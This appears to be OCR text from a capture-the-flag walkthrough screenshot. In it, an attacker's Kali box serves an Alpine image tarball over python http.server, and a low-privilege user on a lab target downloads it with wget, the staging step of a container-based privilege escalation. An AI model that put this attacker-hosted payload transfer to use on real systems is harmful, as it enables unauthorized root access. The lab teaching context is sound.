 ┌──(root💀kali)-[~/alpine-builder]
└─# ls
alpine-v3.13-x86_64-20210520_0044.tar.gz  build-alpine
┌──(root💀kali)-[~/alpine-builder]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.226.133 - - [20/May/2021 00:46:53] "GET /alpine-v3.13-x86_64-20210520_0044.tar.gz HTTP/1.
jarves@hackerctflab: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
jarves@hackerctflab:~$ wget http://192.168.226.128:8000/alpine-v3.13-x86_64-20210520_0044.tar.gz
--2021-05-19 16:46:54--  http://192.168.226.128:8000/alpine-v3.13-x86_64-20210520_0044.tar.gz
Connecting to 192.168.226.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3369100 (3.2M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210520_0044.tar.gz’
alpine-v3.13-x86_64-20210520_0044.tar.gz 100%[===================================================
2021-05-19 16:46:54 (27.6 MB/s) - ‘alpine-v3.13-x86_64-20210520_0044.tar.gz’ saved [3369100/3369100]
jarves@hackerctflab:~$
HACK学习呀
MALWARE